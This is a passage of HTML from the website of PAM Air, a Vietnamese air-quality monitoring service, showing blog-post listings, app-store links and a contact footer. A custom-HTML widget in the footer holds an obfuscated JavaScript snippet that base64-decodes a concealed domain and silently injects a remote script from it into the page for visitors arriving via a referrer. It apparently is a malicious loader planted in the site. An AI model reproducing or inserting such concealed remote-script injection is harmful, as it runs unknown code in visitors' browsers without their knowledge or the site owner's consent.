											<button href="https://pamair.org/en/2021/06/29/opening-ceremony-of-low-emission-public-space-at-the-sports-and-cultural-center-of-nghia-tan/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
<a class="button primary reveal-icon mau-nen"  >
    <span>View all news</span>
  <i class="icon-angle-right" aria-hidden="true" ></i></a>

		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_2021357412 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_2021357412 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2021357412 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_375446990">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			
<div class="row align-center"  id="row-1932422418">

	<div id="col-1276472794" class="col medium-12 small-12 large-10"  >
				<div class="col-inner"  >
			
			
	<div id="text-1102017396" class="text">
		
<h2 class="main-gra">
<span><br />
BLOG<br />
</span><br />
</h2>
		
<style>
#text-1102017396 {
  font-size: 1rem;
  text-align: left;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1183382100" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row border-radius-30"  id="row-1816658701">

	<div id="col-1759838722" class="col grey-blog small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

		<div class="tabbed-content grey-tab">
			
			<ul class="nav nav-line-bottom nav-uppercase nav-size-xlarge nav-center" role="tablist"><li id="tab-environment" class="tab active has-icon" role="presentation"><a href="#tab_environment" role="tab" aria-selected="true" aria-controls="tab_environment"><span>ENVIRONMENT</span></a></li>
<li id="tab-technology" class="tab has-icon" role="presentation"><a href="#tab_technology" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_technology"><span>TECHNOLOGY</span></a></li>
<li id="tab-pamair" class="tab has-icon" role="presentation"><a href="#tab_pamair" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_pamair"><span>PAMAIR</span></a></li></ul><div class="tab-panels"><div id="tab_environment" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-environment">

  
    <div class="row blog-scroll large-columns-1 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/12/24/pam-air-vietnamese-air-monitoring-app-wins-international-tech-award/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="900" height="900" src="https://pamair.org/wp-content/uploads/2020/12/APICTA-2019-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PAM Air &#8211; Vietnamese air monitoring app wins international tech award</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Vietnamese air monitoring app wins international tech award About APICTA Awards The Asia Pacific ICT Alliance is an alliance of national ICT organizations representing their respective economies to build and enhance a mutually cooperative network to promote ICT application, enhance technological innovations, capabilities and encourage the development of indigenous ICT...					</p>
					                    
											<button href="https://pamair.org/en/2021/12/24/pam-air-vietnamese-air-monitoring-app-wins-international-tech-award/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/12/23/pm2-5-dust-problem-in-vietnam-for-the-period-2019-2020-using-multi-source-data-2/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="574" src="https://pamair.org/wp-content/uploads/2021/12/Exploring-San-Francisco-YouTube-Thumbnail-1-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PM2.5 dust problem in Vietnam for the period 2019 &#8211; 2020 using multi-source data</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">On December 1, 2021, the report &#8220;PM2.5 dust in Vietnam for the period 2019-2020 using multi-source data&#8221; gave an overall picture of air pollution in Vietnam This is the first report which provide information on the current problem of PM2.5 not only in Hanoi and Ho Chi Minh City but...					</p>
					                    
											<button href="https://pamair.org/en/2021/12/23/pm2-5-dust-problem-in-vietnam-for-the-period-2019-2020-using-multi-source-data-2/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/29/opening-ceremony-of-low-emission-public-space-at-the-sports-and-cultural-center-of-nghia-tan/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/san-choi-nghia-tan-3-scaled-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Opening ceremony of low-emission public space at the Sports and Cultural Center of Nghia Tan</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Hanoi is currently a megacity with a very high population density and urbanization, but there is a shortage of public spaces as well as the quality of public space is not guaranteed in the inner-city districts. A project for the community The density of green public space in Hanoi is...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/29/opening-ceremony-of-low-emission-public-space-at-the-sports-and-cultural-center-of-nghia-tan/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/21/thank-you-letter-for-the-press-on-vietnam-national-journalists-day/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/Cam-on-Nha-bao-Viet-Nam-scaled-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Thank you letter for the press on Vietnam National Journalists&#8217; Day</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Hanoi, June 21st 2021, Dear our valued journalists and reporters, Since the official launch in December 2018, PAM Air has continuously developed and expanded its air quality monitoring network throughout Vietnam. Along with the mission of providing accurate, detailed and real-time air quality data to contribute to raising people&#8217;s awareness,...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/21/thank-you-letter-for-the-press-on-vietnam-national-journalists-day/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/11/stubble-burning-control-needs-more-sustainable-alternative-solutions/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/ha-noi-dot-rom-ra-14-1602492623525-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">STUBBLE BURNING CONTROL NEEDS MORE SUSTAINABLE ALTERNATIVE SOLUTIONS</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Recently, in many places in Hanoi, people have continuously complained and expressed concern about the abnormally thick layers of dust in the sky. The root cause was determined to be the stubble burning activities by farmers from surrounding rural areas. What is stubble burning? Stubble burning refers to the practice...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/11/stubble-burning-control-needs-more-sustainable-alternative-solutions/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
</div>
<div id="tab_technology" class="panel entry-content" role="tabpanel" aria-labelledby="tab-technology">

  
    <div class="row blog-scroll large-columns-1 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/12/24/pam-air-vietnamese-air-monitoring-app-wins-international-tech-award/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="900" height="900" src="https://pamair.org/wp-content/uploads/2020/12/APICTA-2019-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PAM Air &#8211; Vietnamese air monitoring app wins international tech award</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Vietnamese air monitoring app wins international tech award About APICTA Awards The Asia Pacific ICT Alliance is an alliance of national ICT organizations representing their respective economies to build and enhance a mutually cooperative network to promote ICT application, enhance technological innovations, capabilities and encourage the development of indigenous ICT...					</p>
					                    
											<button href="https://pamair.org/en/2021/12/24/pam-air-vietnamese-air-monitoring-app-wins-international-tech-award/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/12/23/pm2-5-dust-problem-in-vietnam-for-the-period-2019-2020-using-multi-source-data-2/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="574" src="https://pamair.org/wp-content/uploads/2021/12/Exploring-San-Francisco-YouTube-Thumbnail-1-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PM2.5 dust problem in Vietnam for the period 2019 &#8211; 2020 using multi-source data</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">On December 1, 2021, the report &#8220;PM2.5 dust in Vietnam for the period 2019-2020 using multi-source data&#8221; gave an overall picture of air pollution in Vietnam This is the first report which provide information on the current problem of PM2.5 not only in Hanoi and Ho Chi Minh City but...					</p>
					                    
											<button href="https://pamair.org/en/2021/12/23/pm2-5-dust-problem-in-vietnam-for-the-period-2019-2020-using-multi-source-data-2/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/29/opening-ceremony-of-low-emission-public-space-at-the-sports-and-cultural-center-of-nghia-tan/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/san-choi-nghia-tan-3-scaled-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Opening ceremony of low-emission public space at the Sports and Cultural Center of Nghia Tan</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Hanoi is currently a megacity with a very high population density and urbanization, but there is a shortage of public spaces as well as the quality of public space is not guaranteed in the inner-city districts. A project for the community The density of green public space in Hanoi is...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/29/opening-ceremony-of-low-emission-public-space-at-the-sports-and-cultural-center-of-nghia-tan/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/21/thank-you-letter-for-the-press-on-vietnam-national-journalists-day/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/Cam-on-Nha-bao-Viet-Nam-scaled-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Thank you letter for the press on Vietnam National Journalists&#8217; Day</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Hanoi, June 21st 2021, Dear our valued journalists and reporters, Since the official launch in December 2018, PAM Air has continuously developed and expanded its air quality monitoring network throughout Vietnam. Along with the mission of providing accurate, detailed and real-time air quality data to contribute to raising people&#8217;s awareness,...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/21/thank-you-letter-for-the-press-on-vietnam-national-journalists-day/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/11/stubble-burning-control-needs-more-sustainable-alternative-solutions/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/ha-noi-dot-rom-ra-14-1602492623525-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">STUBBLE BURNING CONTROL NEEDS MORE SUSTAINABLE ALTERNATIVE SOLUTIONS</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Recently, in many places in Hanoi, people have continuously complained and expressed concern about the abnormally thick layers of dust in the sky. The root cause was determined to be the stubble burning activities by farmers from surrounding rural areas. What is stubble burning? Stubble burning refers to the practice...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/11/stubble-burning-control-needs-more-sustainable-alternative-solutions/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
</div>
<div id="tab_pamair" class="panel entry-content" role="tabpanel" aria-labelledby="tab-pamair">

  
    <div class="row blog-scroll large-columns-1 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/12/24/pam-air-vietnamese-air-monitoring-app-wins-international-tech-award/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="900" height="900" src="https://pamair.org/wp-content/uploads/2020/12/APICTA-2019-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PAM Air &#8211; Vietnamese air monitoring app wins international tech award</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Vietnamese air monitoring app wins international tech award About APICTA Awards The Asia Pacific ICT Alliance is an alliance of national ICT organizations representing their respective economies to build and enhance a mutually cooperative network to promote ICT application, enhance technological innovations, capabilities and encourage the development of indigenous ICT...					</p>
					                    
											<button href="https://pamair.org/en/2021/12/24/pam-air-vietnamese-air-monitoring-app-wins-international-tech-award/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/12/23/pm2-5-dust-problem-in-vietnam-for-the-period-2019-2020-using-multi-source-data-2/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="574" src="https://pamair.org/wp-content/uploads/2021/12/Exploring-San-Francisco-YouTube-Thumbnail-1-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PM2.5 dust problem in Vietnam for the period 2019 &#8211; 2020 using multi-source data</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">On December 1, 2021, the report &#8220;PM2.5 dust in Vietnam for the period 2019-2020 using multi-source data&#8221; gave an overall picture of air pollution in Vietnam This is the first report which provide information on the current problem of PM2.5 not only in Hanoi and Ho Chi Minh City but...					</p>
					                    
											<button href="https://pamair.org/en/2021/12/23/pm2-5-dust-problem-in-vietnam-for-the-period-2019-2020-using-multi-source-data-2/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/29/opening-ceremony-of-low-emission-public-space-at-the-sports-and-cultural-center-of-nghia-tan/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/san-choi-nghia-tan-3-scaled-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Opening ceremony of low-emission public space at the Sports and Cultural Center of Nghia Tan</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Hanoi is currently a megacity with a very high population density and urbanization, but there is a shortage of public spaces as well as the quality of public space is not guaranteed in the inner-city districts. A project for the community The density of green public space in Hanoi is...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/29/opening-ceremony-of-low-emission-public-space-at-the-sports-and-cultural-center-of-nghia-tan/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/21/thank-you-letter-for-the-press-on-vietnam-national-journalists-day/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/Cam-on-Nha-bao-Viet-Nam-scaled-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Thank you letter for the press on Vietnam National Journalists&#8217; Day</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Hanoi, June 21st 2021, Dear our valued journalists and reporters, Since the official launch in December 2018, PAM Air has continuously developed and expanded its air quality monitoring network throughout Vietnam. Along with the mission of providing accurate, detailed and real-time air quality data to contribute to raising people&#8217;s awareness,...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/21/thank-you-letter-for-the-press-on-vietnam-national-journalists-day/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/11/stubble-burning-control-needs-more-sustainable-alternative-solutions/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:75%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/ha-noi-dot-rom-ra-14-1602492623525-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">STUBBLE BURNING CONTROL NEEDS MORE SUSTAINABLE ALTERNATIVE SOLUTIONS</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Recently, in many places in Hanoi, people have continuously complained and expressed concern about the abnormally thick layers of dust in the sky. The root cause was determined to be the stubble burning activities by farmers from surrounding rural areas. What is stubble burning? Stubble burning refers to the practice...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/11/stubble-burning-control-needs-more-sustainable-alternative-solutions/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
</div></div></div>
		</div>
				
<style>
#col-1759838722 > .col-inner {
  padding: 30px 30px 30px 30px;
}
</style>
	</div>

	

<style>
#row-1816658701 > .col > .col-inner {
  background-color: rgb(147, 149, 152);
}
</style>
</div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_375446990 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_375446990 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_375446990 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_159580757">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse row-full-width align-center"  id="row-1158933861">

	<div id="col-1411873700" class="col medium-8 small-12 large-6 col-divided"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1393723583">
								<div class="img-inner dark" >
			<img width="1092" height="1071" src="https://pamair.org/wp-content/uploads/2021/06/AIR-AMBASSADOR-2021-1.png" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_1393723583 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1393723583 {
    width: 100%;
  }
}
@media (min-width:850px) {
  #image_1393723583 {
    width: 100%;
  }
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1421845851" class="col medium-10 small-11 large-5"  >
				<div class="col-inner"  >
			
			
	<div id="text-4259333060" class="text test">
		
<h2 class="main-gra uppercase"><span style="font-size: 90%;"><strong>AIR AMBASSADOR</strong></span></h2>
<p>Coming soon!</p>
		
<style>
#text-4259333060 {
  font-size: 1rem;
  line-height: 1.25;
  text-align: left;
}
@media (min-width:550px) {
  #text-4259333060 {
    font-size: 1rem;
  }
}
</style>
	</div>
	
	<div id="gap-1951008786" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1951008786 {
  padding-top: 30px;
}
</style>
	</div>
	
<a class="button success is-outline lowercase test"  style="border-radius:99px;padding:0px 30px 0px 30px;">
    <span>Read more</span>
  </a>

		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_159580757 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255, 255, 255);
}
#section_159580757 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_159580757 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="row row-large align-middle app-download"  id="row-1043175974">


	<div id="col-1867882616" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_811343159">
								<div class="img-inner dark" >
			<img width="1" height="1" src="https://pamair.org/wp-content/uploads/2021/05/pamair-2021-logo-1.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_811343159 {
  width: 80%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1867882616 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1118242793" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_859882403">
		<a class="" href="https://apps.apple.com/vn/app/pam-air/id1451026830"  >						<div class="img-inner box-shadow-4-hover dark" >
			<img width="1" height="1" src="https://pamair.org/wp-content/uploads/2020/11/AppStoreLight-1.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_859882403 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1954290041">
		<a class="" href="https://play.google.com/store/apps/details?id=vn.com.dlcorp.PAMAir&amp;hl=vi"  >						<div class="img-inner box-shadow-4-hover dark" >
			<img width="1" height="1" src="https://pamair.org/wp-content/uploads/2020/11/GooglePlayLight-1.svg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1954290041 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1118242793 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	

</div></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Services</span><div class="is-divider small"></div><div class="menu-en-service-2021-container"><ul id="menu-en-service-2021" class="menu"><li id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://pamair.org/en/service/sustainability-branding-csr-service/">Sustainability Branding &#038; CSR Service</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://pamair.org/en/service/air-quality-monitoring-network/">Air Quality Monitoring Network</a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://pamair.org/en/service/api-service/">API Service</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://pamair.org/en/service/aqi-news-report/">AQI News &#038; Report</a></li>
</ul></div></div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Contact</span><div class="is-divider small"></div><div class="menu-contact-footer-vi-container"><ul id="menu-contact-footer-vi" class="menu"><li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a>Hotline/Zalo: 0363 159 596</a></li>
<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a>Email: contact@dlcorp.com.vn</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a>Địa chỉ: Tầng 5, Toà B, Số 22 Thành Công, Ba Đình, Hà Nội</a></li>
</ul></div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <div class="social-icons follow-icons footer-social full-width text-center" ><span>Kết nối</span><a href="https://www.facebook.com/ChatLuongKhongKhi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.linkedin.com/company/dlcorpvn" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button circle is-outline  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCVGZgoAB7x-T_QZrhOfHr8A?view_as=subscriber" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 PAM. All rights reserved.      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
